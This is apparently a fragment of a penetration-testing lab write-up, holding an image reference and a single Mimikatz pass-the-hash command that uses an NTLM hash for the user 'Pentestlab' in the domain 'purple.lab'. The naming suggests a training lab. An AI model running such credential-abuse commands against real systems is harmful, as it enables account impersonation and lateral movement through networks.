 sekurlsa::pth /user:Pentestlab /domain:purple.lab /ntlm:58a478135a93ac3bf058a5ea0e8fdb71